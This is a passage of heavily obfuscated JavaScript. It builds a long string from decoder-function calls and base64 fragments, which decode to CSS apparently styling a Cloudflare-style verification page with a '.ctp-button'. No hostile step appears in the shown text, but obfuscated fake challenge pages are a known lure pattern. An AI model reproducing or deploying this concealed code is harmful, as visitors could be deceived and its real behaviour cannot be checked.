b9,0x7f6,0x764)+_0x50bc79(0xe3,0x759,0x2e4,0x163)+_0x50bc79(0xb68,0xc96,0xc6c,0xb90)+_0x20b6cc(0x3b2,0x5ad,0x456,0x297)+_0x50bc79(0x72c,0x7d1,0xeca,0xb85)+_0x20b6cc(0x881,0xaee,0x8ee,0x1088)+_0x50bc79(0xc72,0xed6,0x127f,0xbe1)+_0x50bc79(0x44c,0x262,0x8b5,0x436)+'bmc6Ym9yZG'+_0x20b6cc(0x512,0x7f3,0x861,0x461)+'YXJnaW46MD'+_0x20b6cc(0x2a5,0x48c,-0x258,-0x269)+_0x50bc79(-0x314,0x375,0xa2e,-0x218)+_0x50bc79(0xe57,0x8c5,0xa2b,0xc5b)+'aWdodDoxLj'+_0x50bc79(0x94e,0x8a4,0xb44,0xaa6)+_0x20b6cc(0x1021,0x9c3,0x3bf,0xaec)+_0x50bc79(-0x117,0x2e0,0x202,0x2f6)+'anVzdDoxMD'+_0x20b6cc(0xbb5,0x8f5,0x4d4,0xfad)+_0x20b6cc(0x71a,0x8a9,0x59c,0x7a0)+_0x20b6cc(0x2a3,0x620,0x5cd,0x35c)+'YW1pbHk6c3'+'lzdGVtLXVp'+_0x50bc79(0xfa8,0xc97,0x945,0x1173)+_0x20b6cc(0xd31,0xdb2,0x1279,0x122e)+_0x50bc79(0x132,0x1ac,0x3a2,-0x4f9)+_0x20b6cc(0xc2b,0x598,0x3a,0x40)+_0x50bc79(0x24e,0x28c,0xb5,-0x22)+'9lIFVJLFJv'+'Ym90byxIZW'+'x2ZXRpY2Eg'+_0x20b6cc(0x1474,0xeb6,0x1309,0x14f7)+_0x20b6cc(0xd1e,0x9c2,0x3e7,0x70f)+_0x20b6cc(0x4dd,0x9b2,0x9d1,0xb98)+_0x20b6cc(0x22a,0x928,0xb57,0x4d7)+_0x20b6cc(0x14ff,0xf2a,0x1357,0xc03)+_0x20b6cc(0x44e,0x735,0x101,0xbab)+_0x20b6cc(0x64e,0x32d,-0x377,0x2cc)+_0x50bc79(0xab8,0x562,0x6c3,0xa26)+'bW9qaSxTZW'+_0x20b6cc(0xf40,0xdc4,0x126c,0x1075)+_0x50bc79(0x849,0x9a1,0x95e,0xb45)+_0x50bc79(0x128f,0xe2b,0x118d,0x1024)+_0x20b6cc(0x153f,0xe84,0x887,0xcc6)+_0x20b6cc(0x76,0x3fa,0x715,0x6bd)+_0x50bc79(0xbf2,0xa62,0xdca,0xec9)+_0x50bc79(0xd52,0xc0a,0x12d1,0x8dd)+_0x20b6cc(0x3ec,0x64f,0x256,0xa40)+'lvbjpjb2x1'+_0x50bc79(0x39b,0x143,0x65a,0xe8)+'h0OjEwMHZo'+'O21pbi1oZW'+_0x20b6cc(0x54a,0xaa2,0x739,0x111c)+'dmg7cG9zaX'+'Rpb246cmVs'+_0x20b6cc(0x111a,0xa1d,0xea5,0xa3b)+_0x20b6cc(0xd48,0x65d,0x1cf,0xaaf)+'dGVudHttYX'+'JnaW46OHJl'+_0x50bc79(0x3fa,0x56d,0x1a2,-0x169)+_0x50bc79(0x845,0x8d1,0x41a,0xeb5)+_0x20b6cc(0x12df,0xf0f,0x8c9,0x129e)+_0x20b6cc(0xb16,0x48c,0xc0,0x8ed)+'LWxlZnQ6MS'+_0x50bc79(0x1498,0xee0,0x1322,0x7fe)+'ZWRpYSAod2'+_0x20b6cc(0xf30,0xc7b,0x6ea,0x5f2)+('MjBweCl7Lm'+_0x20b6cc(0x201,0x65d,0x7ce,0x7ca)+_0x20b6cc(0x2ab,0x5c3,-0xc0,0xb24)+'JnaW4tdG9w'+'OjRyZW19fS'+'5oMntmb250'+_0x20b6cc(-0x310,0x373,0x727,-0x52)+'41cmVtO2Zv'+_0x50bc79(0xdb9,0xae4,0x544,0x3f8)+'h0OjUwMDts'+'aW5lLWhlaW'+_0x20b6cc(0x137b,0xe00,0xb11,0xbe6)+_0x20b6cc(0x8ad,0x5a5,0xc7e,0x359)+_0x50bc79(0x7c8,0xa4a,0x103e,0x856)+_0x50bc79(0x750,0x7b4,0x3a7,0x462)+'BweCl7Lmgy'+_0x20b6cc(0x89b,0x463,0x3b3,0x87)+_0x20b6cc(0x50e,0x313,-0xfd,-0x18d)+'cmVtO2xpbm'+_0x50bc79(0xa66,0x866,0x66d,0xda8)+'OjEuNXJlbX'+_0x50bc79(0x9eb,0xb8f,0xd60,0x5c5)+_0x20b6cc(0xf9b,0xc9d,0xc11,0xac5)+_0x50bc79(0x7d2,0x459,0x5a0,-0x16b)+'e2JhY2tncm'+_0x50bc79(0x92,0x730,0x773,0xa42)+_0x20b6cc(-0x209,0x3e4,0x567,0x764)+_0x50bc79(0x9fa,0xb86,0x99f,0x1113)+'Z2Uvc3ZnK3'+_0x20b6cc(0x4a6,0x1e4,0x57,-0x477)+'NjQsUEhOMl'+'p5QjRiV3h1'+'Y3owaWFIUj'+_0x20b6cc(0x948,0xd86,0xefb,0x10a6)+_0x50bc79(0x440,0x7d2,0xd08,0x903)+_0x50bc79(0x6aa,0x115,0x34e,0x607)+_0x50bc79(0x9d9,0x771,0xc39,0xd2f)+_0x50bc79(0x4b0,0x6a2,0x2d1,0xc9e)+_0x20b6cc(0x706,0x275,0x891,-0x8b)+_0x20b6cc(0x4b2,0x52d,-0x1a5,0x597)+'WjJoMFBTSX'+'pNaUlnWm1s'+'c2JEMGlibT'+'l1WlNJK1BI'+'QmhkR2dnWm'+_0x50bc79(0xc4b,0x668,0x797,0x6f7)+_0x50bc79(0xccf,0xd5d,0xee1,0xd89)+_0x50bc79(-0x386,0x196,0x578,0x6a9)+_0x50bc79(0xda1,0xede,0x809,0x10fa)+'hNVE1nTVRN'+_0x20b6cc(0x618,0x788,0x9dd,0xb3f)+_0x50bc79(-0xe9,0x207,-0x215,-0x1cd)+_0x20b6cc(0xc0b,0xb08,0x748,0x1149)+_0x20b6cc(0xc63,0xa15,0x30f,0x1092)+_0x50bc79(0x9b3,0x834,0x99b,0x490)+_0x20b6cc(0xb5b,0x8bb,0xe15,0x7b0)+_0x50bc79(0xa81,0x48c,-0x1ef,0x889)+'dNalJoTVRF'+'Z01URWdNQ0'+_0x50bc79(0x1113,0xb0b,0xc0a,0x81d)+'RXRNVEVnTV'+'RFdU1ERWdN'+_0x20b6cc(0x54f,0xb72,0x1140,0x7c0)+'1DQXdJREV0'+_0x20b6cc(0x413,0xafe,0x792,0x948)+'lMejQ4Y0dG'+_0x20b6cc(0xc6e,0xca6,0xf6c,0x1273)+_0x50bc79(0x5b0,0x343,-0x14,-0x237)+'SXdSakF6SW'+'lCa1BTSk5N'+_0x20b6cc(0xe95,0xc44,0xdb3,0xee1)+_0x20b6cc(0x5b,0x3a8,-0x1b4,0x271)+'TlVneE5DND'+'ROMHd4TkM0'+_0x20b6cc(0xb87,0x63c,0xc15,0x1a6)+_0x50bc79(-0x87,0x35a,0x577,0x118)+_0x20b6cc(0xabe,0xd22,0xfa9,0x1405)+_0x20b6cc(0x821,0x421,0x81e,0x1f6)+'UzQwTWpkeE'+_0x50bc79(0xa73,0xe01,0x8c9,0xb8b)+_0x20b6cc(0xb7b,0x47f,0xb2e,0x87d)+_0x50bc79(0x98d,0x79d,0xdb0,0xa6a)+_0x20b6cc(0xbb9,0xc53,0x1148,0x11aa)+'t1TkRBM0xq'+'azVOQ0F3SU'+_0x20b6cc(0xa20,0xf8c,0xb3f,0xf66)+_0x50bc79(0x367,0x6da,0x745,0x7b1)+_0x50bc79(0xf20,0xd03,0xe8b,0x7bf)+_0x50bc79(0xe09,0x958,0x562,0xfe9)+_0x20b6cc(0xb7f,0xbe6,0x101c,0x10e4)+'ek9Ea3RMal'+_0x50bc79(-0x40c,0x17f,-0x584,0x6ea)+_0x50bc79(0xa28,0x9c8,0x658,0x9b6)+_0x50bc79(0xd73,0xe19,0x11c2,0x7ee)+_0x50bc79(0x9b7,0xc80,0x1197,0x964)+_0x50bc79(0x103c,0x98b,0x43d,0xd84)+'T0MwdU9UZz'+'BJREF0TGpV'+_0x20b6cc(0xc31,0x810,0x217,0xf00)+_0x20b6cc(0xcbe,0xa57,0x58a,0xd82))+(_0x50bc79(0xf14,0xb38,0xe03,0xfae)+'pNNU55QXhM'+_0x50bc79(0xca6,0x5df,0x111,0x6f3)+_0x50bc79(0x1046,0xe53,0x7fe,0xd9e)+_0x50bc79(-0x29e,0x126,-0x21b,0x32)+_0x50bc79(0x80e,0xac9,0x466,0x4b5)+_0x20b6cc(0x7a7,0x444,0x823,0x894)+_0x50bc79(0x5d8,0x772,0x165,0x65a)+'LXJlcGVhdD'+_0x50bc79(0xc01,0xab5,0xb5d,0xf39)+_0x50bc79(0xbcf,0x71e,0xcd7,0xbaa)+'U6Y29udGFp'+_0x50bc79(0x2d8,0x18b,0x7a5,-0x3b)+_0x20b6cc(0xea5,0xee0,0x1071,0xc4a)+_0x20b6cc(0xa77,0x5d8,0x78f,0x30a)+_0x50bc79(0x489,0x483,0x73e,0x770)+'ZWZlcnMtY2'+_0x50bc79(0x984,0x775,0x27d,0x335)+_0x50bc79(0x64f,0x9d3,0x966,0xf03)+'spe2JvZHl7'+_0x50bc79(0x10f8,0xb8b,0xb6c,0x570)+_0x50bc79(0x820,0x356,0x62f,0x53f)+_0x20b6cc(0x74e,0x626,0x3f3,0x35f)+'NvbG9yOiNk'+_0x50bc79(0x2c4,0x3c4,0x42e,0x7b3)+_0x20b6cc(0x25a,0x662,0xc58,0x878)+_0x50bc79(0x5ff,0x58d,0x893,0x516)+_0x50bc79(0xb4a,0x85c,0x182,0x68f)+_0x50bc79(0x265,0x7dc,0xee0,0x665)+'JkZXItYm94'+_0x50bc79(0xe0c,0xe29,0x8f4,0x993)+_0x20b6cc(0x6d2,0xcc0,0xb32,0xb93)+_0x50bc79(-0x1eb,0x2e8,-0x2e1,-0x33b)+_0x50bc79(0x1e0,0x43a,0x9c4,0xdf)+_0x20b6cc(0x972,0x80a,0x495,0x5b4)+_0x50bc79(0x6c9,0x684,0x7d1,0x8b7)+_0x20b6cc(0xbb4,0xdc8,0xdf3,0xaf7)+_0x50bc79(0x1040,0xe52,0x85e,0x9f1)+_0x50bc79(0x7cd,0x423,0x58,-0x2ab)+'B4O2hlaWdo'+_0x50bc79(0xd32,0xd98,0x1206,0x963)+'tiYWNrZ3Jv'+_0x50bc79(0x41f,0x7f0,0xc0a,0xc4f)+_0x50bc79(0xbde,0xe07,0x1342,0xd86)+_0x50bc79(0x6dd,0x217,0xe6,0x48b)+_0x50bc79(0xd37,0x69d,0x799,0x29b)+_0x50bc79(0xe72,0xbb3,0xd7e,0xb62)+_0x20b6cc(0x6ac,0xa9b,0xff4,0x917)+_0x20b6cc(0xf62,0xa30,0xc43,0xa34)+_0x50bc79(0x1539,0xec1,0x863,0xee4)+'eC1zaXppbm'+'c6Ym9yZGVy'+_0x20b6cc(-0x10,0x2c6,0x2d6,-0x195)+_0x20b6cc(-0x464,0x289,-0x335,0x5bb)+_0x20b6cc(0x3f6,0x3c4,-0xec,0x3ae)+_0x20b6cc(0x629,0x5e2,0x813,0x525)+_0x50bc79(0x69b,0x6b5,0x751,0x489)+'UoLjcpfS5t'+_0x50bc79(0xb3d,0xc76,0x100a,0x912)+_0x20b6cc(0x1138,0xbcc,0xa2f,0x11a9)+'cGxheTpibG'+'9ja30ubW9k'+_0x20b6cc(0xade,0xa73,0xc9d,0x5ee)+_0x50bc79(0xc1a,0xee7,0xbf0,0xde2)+_0x50bc79(0xb55,0x7fc,0x415,0x2d8)+_0x20b6cc(0xc5e,0x9a3,0x9c3,0xeb1)+_0x50bc79(0x9fa,0xc19,0x719,0x1280)+'tmb250LXNp'+_0x20b6cc(0xa8d,0x3f7,0x885,0x850)+'tmb250LXdl'+_0x50bc79(0x947,0x3d8,0x53e,-0x185)+'A7bWFyZ2lu'+_0x50bc79(0x8ba,0x5b7,-0x4f,0xc2f)+_0x50bc79(0x37f,0x8c1,0xd03,0x8a0)+'b2RhbCAuaW'+_0x20b6cc(0xe90,0x8b4,0x55d,0x5ef)+_0x20b6cc(0x84f,0xbf7,0xf7c,0xc22)+'l0aW9uOnJl'+_0x20b6cc(0x899,0x370,0x80a,-0x324)+'RvcDozMHB4'+_0x50bc79(0x5c6,0x8c4,0x9b2,0x4b2)+_0x20b6cc(0x144f,0xee3,0x1185,0x13a1)+_0x50bc79(0x93,0x3ad,-0x6d,0x376)+_0x50bc79(0xa52,0x8b5,0x3f4,0xaa4)+'Zm9udC13ZW'+'lnaHQ6NTAw'+_0x20b6cc(0xf35,0xfb6,0xc09,0xb9c)+_0x50bc79(0xd1a,0xc59,0x10a5,0xddf)+_0x50bc79(0x6ad,0x8d4,0x55c,0xee5)+_0x20b6cc(0xb34,0x520,0x63c,0x4b9)+_0x50bc79(0x112c,0xc50,0x125c,0x1348)+'luLWJvdHRv'+_0x20b6cc(0xa8d,0xaea,0xa83,0x91b)+_0x50bc79(0x2d7,0x304,0x406,0x499)+_0x50bc79(0x1124,0xcf5,0x13e1,0xf58)+_0x20b6cc(0xff9,0x97f,0x104f,0xee0)+'b2xkLXRleH'+_0x50bc79(0x55d,0x327,0x562,0xaa)+_0x20b6cc(0xfe9,0xe09,0xa74,0xf1e)+_0x20b6cc(0x104,0x3db,0xbe,0x132))+(_0x50bc79(0xd1,0x698,0x412,0x87e)+_0x50bc79(-0x4cf,0x218,0x3d1,-0xe8)+'b3NpdGlvbj'+'pyZWxhdGl2'+_0x50bc79(0x865,0xa6e,0x733,0x846)+'VweDtmb250'+'LXNpemU6MT'+_0x20b6cc(0xe58,0xe87,0xd8b,0x12ac)+_0x20b6cc(0xc0d,0x5a3,0x4b1,0x2b)+_0x50bc79(0x12b8,0xc9a,0xd7a,0xf04)+_0x20b6cc(0x39e,0x60c,0x7f9,0xb1d)+_0x20b6cc(0xefd,0x903,0x418,0xba7)+_0x20b6cc(0x56d,0xad5,0xae4,0xf31)+_0x20b6cc(0x5a3,0x7d1,0x3da,0x455)+'bjpub25lfS'+_0x50bc79(-0x32b,0x304,0x25d,0x1d3)+'Y2xvdWRmbG'+_0x50bc79(-0xbc,0x25e,0x32d,0x847)+_0x20b6cc(0xa3d,0xca7,0x12c9,0x624)+_0x20b6cc(0x2ac,0x349,-0x182,-0x14e)+_0x20b6cc(-0x170,0x330,0x832,0x282)+'RlcmxpbmV9'+'LmJsdXItYm'+_0x20b6cc(0x1243,0xe4b,0xe70,0xfbe)+_0x20b6cc(0xc98,0x834,0xb33,0xa6d)+_0x20b6cc(-0x91,0x5ef,0x4c0,0xbf3)+'cHgpO3RyYW'+'5zaXRpb246'+_0x20b6cc(0x990,0xf52,0x871,0x10bd)+_0x20b6cc(0x7b6,0x479,0x528,0x883)+_0x50bc79(-0x22a,0x3e1,0x464,0x311)+'93OmhpZGRl'+_0x50bc79(0xb3c,0x4f7,0x4f2,0x679)+_0x20b6cc(0x1c1,0x4ed,0x34a,0x2b5)+'Z2h0OjEuMT'+_0x20b6cc(0xa68,0x5df,0xc89,0x8a7)+_0x50bc79(0x397,0x3ea,0x253,0xb8)+'NpemUtYWRq'+_0x50bc79(0xc3d,0x6ba,0x9f7,0x4df)+_0x50bc79(0x3a2,0x37b,0x98d,0x156)+_0x50bc79(0x5d2,0xa76,0xae3,0xe3d)+_0x50bc79(0x838,0xa00,0xc4c,0x936)+'aHRtbHtmb2'+'50LWZhbWls'+_0x20b6cc(0xc74,0xd43,0x6eb,0xc64)+'0tdWksLWFw'+_0x20b6cc(0x9fc,0xce9,0x133d,0xce5)+_0x20b6cc(0xbc3,0xed0,0x1322,0x1431)+_0x20b6cc(-0x2e4,0x2f1,-0x2b2,-0x3e0)+_0x50bc79(0x89d,0x705,0x7ca,0x1fb)+_0x50bc79(0x130,0x3f7,0x7d9,0x1df)+_0x50bc79(0xa7,0x497,0xb8a,0x87e)+_0x50bc79(0x686,0xa5a,0x67d,0x1127)+_0x20b6cc(0x3d3,0x4c3,0x758,0x729)+_0x50bc79(0x930,0x92c,0xcd9,0x54f)+_0x20b6cc(0xf3,0x4e9,0x47,-0x9e)+_0x20b6cc(0x640,0x6ee,0xb73,0x9dd)+_0x20b6cc(0xbe2,0xf67,0x10e6,0xfa0)+_0x50bc79(0xc77,0xd80,0xe80,0x71a)+_0x50bc79(0x7bb,0x1ee,0x884,-0x260)+_0x20b6cc(0x1071,0xdda,0xb3b,0x8ec)+_0x20b6cc(0xdcd,0xd44,0x11eb,0xd26)+_0x20b6cc(0x10e7,0xdda,0xf12,0x13d0)+_0x50bc79(0x66c,0x441,0x52d,0x629)+'bCxOb3RvIE'+'NvbG9yIEVt'+_0x50bc79(0x1076,0xdfd,0xffb,0x862)+'l7ZGlzcGxh'+_0x50bc79(0xf13,0xe7f,0xe52,0xcae)+_0x50bc79(0x3d0,0x5bc,0x6eb,0x46c)+_0x20b6cc(0x12f4,0xd15,0x12be,0x1272)+_0x50bc79(0x70,0x2c2,0x2e0,-0x332)+'ZWlnaHQ6MT'+_0x20b6cc(0x8d,0x5c1,0x5c,0x427)+'LWhlaWdodD'+_0x20b6cc(0x989,0x65a,0x13f,0x2ae)+_0x20b6cc(-0x18c,0x4fd,0x5c7,0x712)+_0x50bc79(0xf8f,0xb72,0x11e3,0xa41)+_0x20b6cc(0x1317,0xc3d,0x6bf,0xf20)+_0x50bc79(-0x2a6,0x356,0x34d,0x1ef)+'cjojMjIyO2'+'NvbG9yOiNk'+'OWQ5ZDl9Ym'+_0x50bc79(0x978,0x352,-0x6f,0x214)+_0x20b6cc(0x5c4,0x37e,0x389,0x9b0)+_0x20b6cc(-0xcd,0x32e,-0x2c3,0x413)+_0x50bc79(0x2e7,0x2f3,0x3d1,0x4b9)+_0x20b6cc(0xf1c,0xcb4,0x1305,0x87d)+_0x50bc79(0xa7b,0x639,0x7a9,0x401)+_0x20b6cc(0xfc3,0xbbf,0x8d1,0xa81)+_0x20b6cc(0x7d2,0x5c6,0x916,0x7d4)+_0x50bc79(0x865,0xa31,0x47d,0x110c)+_0x50bc79(0xaf4,0xc06,0x756,0x7ef)+'JhdGlvbjp1'+_0x50bc79(0x108,0x410,0x44e,-0xa5)+_0x50bc79(0x78e,0xc23,0xa71,0x88f)+_0x50bc79(0xbb3,0xdc9,0x1058,0xe4f)+_0x50bc79(0x17d,0x81b,0x1f8,0x3ee)+'cmluZyBkaX'+'Z7Ym9yZGVy')+(_0x50bc79(0x834,0x597,0x87d,0x37d)+_0x20b6cc(0x1169,0xd96,0xf70,0x12d3)+_0x20b6cc(0x12a7,0xf7d,0xef5,0x1322)+'QgdHJhbnNw'+_0x20b6cc(0xd46,0xb46,0xc08,0x4c5)+_0x20b6cc(0x70b,0x404,-0x181,-0x19a)+_0x20b6cc(0x836,0xaa5,0x1088,0xe2a)+_0x50bc79(0x6e1,0x94d,0x4a2,0x862)+_0x20b6cc(0x447,0x87b,0xe91,0xdc1)+_0x50bc79(0x4a3,0x4db,0x873,0x184)+'fWJvZHkudG'+_0x20b6cc(0x1305,0xe52,0x9c7,0xf78)+'ayAuY3RwLW'+'J1dHRvbnti'+_0x50bc79(0xcde,0xe5e,0x1168,0xe93)+_0x50bc79(0x5ab,0x8ad,0xbc9,0x5fc)+_0x20b6cc(0x206,0x239,-0x152,0x19b)+_0x50bc79(0x3ee,0x16a,0x6eb,0x3c8)+_0x20b6cc(0x13b9,0xd2a,0x11e4,0x677)+_0x50bc79(0x577,0x6c7,0xc03,0xa0f)+_0x20b6cc(0x6d9,0xae7,0x107e,0x3eb)+_0x20b6cc(-0xbd,0x4c1,-0x1be,0x7fe)+_0x50bc79(0x50c,0x9f6,0xa76,0x963)+_0x50bc79(0x7ea,0x517,0x7b1,0x23f)+_0x50bc79(0x50a,0x54f,0x810,-0x40)+_0x50bc79(0x5a0,0x368,0x9aa,0x700)+_0x50bc79(0x920,0xe10,0xc4f,0x129a)+_0x50bc79(0x2ea,0x8ee,0xdc3,0xf3d)+_0x20b6cc(0xd47,0x68b,0x2d7,-0x60)+_0x20b6cc(0xbf8,0x716,0x5dd,0x3d9)+_0x20b6cc(0x113f,0xbbb,0x690,0x71f)+_0x20b6cc(0x8eb,0xe42,0xf2b,0x107c)+'eHVjejBpYU'+_0x20b6cc(0x985,0x674,0xafe,0x77)+_0x20b6cc(0x867,0x2cb,0x3e2,0x7a)+_0x50bc79(0x149b,0xdcd,0x11fa,0x117d)+_0x20b6cc(0x716,0x7a2,0x71f,0x6e3)+_0x20b6cc(0x2a3,0x99e,0x5b4,0xf79)+_0x20b6cc(0xce7,0xdc9,0x1478,0x1236)+_0x50bc79(0xb27,0xe73,0x1264,0xb6c)+'VnBaMmgwUF'+_0x20b6cc(0xe92,0x9ef,0x5f7,0xe62)+_0x50bc79(0xdfa,0xa10,0x772,0xa94)+_0x20b6cc(0x12ff,0xd56,0xcd9,0xac3)+'ZG1sbGQwSn'+_0x50bc79(0xf38,0xe81,0xd9f,0xd0f)+_0x50bc79(0x40a,0x891,0x9a8,0xaad)+'kySWo0OGNH'+'RjBhQ0JtYV'+_0x50bc79(0x485,0x10d,-0x30f,0x32)+_0x20b6cc(0xf2e,0xef5,0x15c5,0x86e)+'lpQmtQU0pO'+'TVRNZ01HRX'+_0x20b6cc(0x2e0,0x23a,-0x27,-0x288)+_0x20b6cc(0xafb,0x6fa,0xa9b,0xddb)+_0x20b6cc(0xd8e,0x7f9,0x327,0xcc3)+'RXpJREV6SU'+_0x20b6cc(0x3e6,0x44a,0x536,0x7c1)+_0x50bc79(0x82b,0x786,0xbc7,0x462)+'1DQXlOR0V4'+'TVNBeE1TQX'+_0x50bc79(0x650,0x414,0x189,0x599)+'d0xUSXlJRE'+_0x50bc79(0x70a,0x74b,0x67f,0x991)+_0x20b6cc(0x75b,0x93a,0xdfa,0xf79)+_0x50bc79(0xff2,0xcda,0x10a3,0xa85)+_0x50bc79(0x1083,0xe3d,0xd1a,0x1177)+_0x20b6cc(0x11ae,0xc97,0xfc8,0xbb4)+'UFNJalpEbG'+'tPV1E1SWlC'+_0x20b6cc(-0x36,0x554,0x1d6,0xb5c)+'F1T1RVMUlE'+_0x50bc79(0xf1f,0x8eb,0x732,0x28c)+_0x20b6cc(0x968,0x78f,0x9e1,0x63f)+_0x50bc79(0x1083,0xe58,0x13f5,0xce5)+_0x20b6cc(0xa62,0xf02,0x9ff,0x1400)+'SURFdU16Zz'+_0x50bc79(0x429,0xa77,0x109a,0xa9d)+_0x20b6cc(0x2cd,0x3ee,-0x2e5,0x659)+'E1TGpRNU5T'+_0x20b6cc(0xaf1,0x4bb,-0x18e,0x675)+_0x20b6cc(0x98c,0x5ab,-0x22,0x7b0)+_0x20b6cc(0xe34,0x908,0x53e,0xf75)+_0x50bc79(0xb77,0xedf,0x1042,0x118b)+_0x50bc79(0x10ad,0xa8a,0xcf7,0xd31)+'9keS50aGVt'+'ZS1kYXJrIC'+_0x50bc79(0xd00,0xedb,0x8fa,0xc50)+_0x50bc79(0x94f,0x24d,-0x38e,0x487)+_0x20b6cc(0x331,0x86d,0x18d,0x4f9)+_0x50bc79(0xab7,0xe5e,0xf1d,0xfac)+_0x20b6cc(0x9c7,0x32f,-0x70,-0x58)+_0x20b6cc(0x103f,0xa14,0x4ab,0x766)+_0x50bc79(0x853,0xb20,0xc23,0xeca)+_0x20b6cc(0x8a2,0x985,0x101e,0x47f)+'w7YmFzZTY0'+'LFBITjJaeU'+_0x50bc79(0x21a,0x85a,0xc82,0x4fc)+_0x50bc79(0x854,0x2e9,0x4eb,0x597)+_0x20b6cc(0x6f4,0x40f,0x7c2,-0x1c3))+(_0x50bc79(-0x1e4,0x213,0x388,0x26c)+_0x20b6cc(0x67b,0xc64,0x8ca,0xdbe)+_0x50bc79(0xc81,0xba0,0x605,0xcd6)+_0x20b6cc(0xb58,0xc2b,0x5a2,0xf17)+'b1BTSXpNaU'+_0x20b6cc(0x872,0x722,0xabb,0xd70)+_0x20b6cc(0x51b,0x89d,0x3a8,0xa59)+_0x50bc79(0x28c,0x717,0x2ab,0xd74)+'RDBpYm05dV'+_0x20b6cc(0x35a,0x5b2,0x6de,0x545)+_0x20b6cc(0x129f,0xe5e,0x12c5,0xee9)+_0x50bc79(0xd5d,0xaf0,0xd11,0xfc8)+_0x20b6cc(0x5a9,0xb15,0xb1c,0x765)+'lnWkQwaVRU'+'RTJJRE5oTV'+_0x20b6cc(0x9c8,0xdcd,0xb81,0x13c7)+_0x20b6cc(0x90a,0x5e3,-0x87,0x9e4)+'1UTWdNVE5C'+_0x20b6cc(0x6fb,0x5a8,0x538,0x409)+_0x20b6cc(0xae5,0xb83,0xd0a,0xb5b)+'eE5TQXdJRE'+'FnTUNBeE5p'+'QXpiVEFnTW'+_0x20b6cc(-0xfe,0x588,0xa2f,0xc22)+_0x20b6cc(0x9aa,0x845,0x7d8,0x760)+_0x20b6cc(0xb06,0xd60,0xc21,0x705)+_0x20b6cc(0x9ac,0x7e1,0x8cd,0x889)+'VNREVnTVRF'+_0x50bc79(0x8e9,0x2ae,0x3a4,0x6e3)+_0x20b6cc(-0x11f,0x517,0x16f,0x1ff)+_0x20b6cc(0xf83,0xf13,0xdff,0x132b)+_0x20b6cc(-0x10d,0x2d2,-0x243,0x3a4)+_0x50bc79(0x7be,0xc53,0xaa3,0x6b6)+'BTSWpRakl3'+'UmpBeklpQm'+'tQU0pOTVRj'+_0x50bc79(0x84b,0x63e,0x130,0x765)+_0x50bc79(-0x2dd,0x24c,0x3fd,0x609)+_0x50bc79(0xf6,0x1e6,-0x36,0x42a)+_0x50bc79(0xa2e,0x47a,-0x9c,0x368)+_0x20b6cc(0xb97,0xbfc,0x8c4,0x116e)+_0x20b6cc(0x8c3,0x62b,0xc94,0x47e)+_0x20b6cc(0x54,0x3c1,0x920,0x92b)+_0x20b6cc(0xc71,0xef6,0xe94,0x1425)+'ME1qZHhMal'+_0x50bc79(0xe28,0xe6a,0xca2,0xf25)+'NHdOVGN1TX'+_0x50bc79(0x344,0x426,0x460,0x2af)+'eTR6T0RrdU'+_0x20b6cc(0x10b4,0xcab,0xf0f,0xb7b)+_0x50bc79(0x5fb,0x850,0xe05,0x872)+'FPVFl0TGpR'+'d055NDVPRF'+_0x20b6cc(0xac2,0x86b,0x6ac,0x56f)+_0x20b6cc(0xdac,0xf16,0xc3c,0x15da)+_0x50bc79(0x466,0x287,0x8ec,0x1d3)+'RGt0TGpZMU'+_0x50bc79(0x298,0x71a,0xa87,0xb96)+'TlRZdExqTT'+_0x50bc79(0x9e0,0x3a5,0x5e8,0x8ef)+_0x20b6cc(0x89e,0x916,0x86e,0xd47)+_0x50bc79(0x96a,0xca8,0xddd,0x1200)+'MHVPVGcwSU'+_0x20b6cc(0x585,0xc82,0xc7c,0xc60)+_0x50bc79(0x6d5,0xd97,0xa8e,0x13ca)+_0x20b6cc(0xb96,0xd64,0x1222,0xfd1)+_0x20b6cc(0x3ef,0x9d8,0x71f,0x9dd)+_0x50bc79(0xf37,0x8db,0x57b,0x8c1)+_0x50bc79(0xa36,0x486,-0x24f,0x720)+_0x50bc79(0x133,0x320,0x14d,-0x60)+_0x20b6cc(0x5af,0x337,-0x344,0x8e6)+'1ib2R5LnRo'+_0x50bc79(0x94e,0xe40,0x8c3,0xdc4)+_0x50bc79(0xf31,0xc9c,0x893,0xe67)+_0x20b6cc(0x713,0x813,0x177,0x745)+_0x50bc79(0x11ad,0xbcd,0x8c1,0x977)+'Zjtjb2xvcj'+_0x50bc79(0xa8d,0x739,0xae4,0xb58)+_0x20b6cc(0x148d,0xe5b,0x9ef,0x1069)+_0x20b6cc(0x957,0xe8a,0x8cd,0x905)+_0x50bc79(0x601,0xa5c,0xe55,0x4f5)+_0x50bc79(0xf62,0xce0,0x10b4,0xc4a)+'MWMzfWJvZH'+'kudGhlbWUt'+_0x50bc79(0x228,0x435,0xb3,-0x7d)+_0x50bc79(0x558,0xb0d,0x736,0xf6a)+_0x50bc79(-0xc9,0x514,0x876,-0x59)+_0x50bc79(0x7ab,0xa31,0xb08,0x1078)+_0x50bc79(0xca3,0xc06,0x889,0xe84)+_0x50bc79(0x79c,0x340,0x155,-0x11c)+'bmRlcmxpbm'+'V9Ym9keS50'+_0x50bc79(0x4e5,0x117,0x4b7,0x3dd)+'dodCAubGRz'+_0x50bc79(0x447,0x746,0x672,0x30b)+_0x20b6cc(0x1107,0xb6e,0x100a,0x107f)+_0x20b6cc(0x167,0x3f4,0x95a,0x5e9)+_0x50bc79(0x451,0x496,-0x34,0xb2)+_0x20b6cc(0xb2b,0x90d,0x5b4,0x6e9)+_0x50bc79(0x6c,0x462,0x367,-0x48))+(_0x20b6cc(0x3d3,0x6f2,0x325,0x85c)+_0x50bc79(0x323,0x78d,0x1c4,0xdac)+_0x50bc79(0x418,0x79e,0xbb5,0x552)+_0x20b6cc(0x3c5,0x1d6,0x237,0x1d7)+_0x20b6cc(0xe29,0xa26,0x10b9,0x94e)+_0x50bc79(-0x29f,0x36b,0x947,0x14c)+_0x20b6cc(0x105a,0xe0d,0xdef,0xa94)+_0x20b6cc(0x3,0x404,-0x29a,0x7cc)+'ZS1saWdodC'+_0x50bc79(0x6e4,0x12e,0x515,0x1a7)+_0x50bc79(0x1001,0xaf9,0x630,0x104a)+_0x50bc79(0x9c0,0xab2,0xabf,0x4fc)+'LWNvbG9yOi'+_0x20b6cc(0x315,0x77e,0x86b,0xb2c)+_0x50bc79(-0xe2,0x5d7,0x23f,0x17c)+'NvbG9yOiMw'+_0x20b6cc(0xc66,0xcd9,0x9d4,0x957)+_0x50bc79(0xeff,0xbcd,0xb6a,0x1045)+_0x20b6cc(0xaf3,0x82e,0x8da,0xc23)+_0x20b6cc(0xb63,0x951,0x9b0,0x544)+_0x50bc79(0xe91,0xeb6,0x13f0,0x13d5)+_0x20b6cc(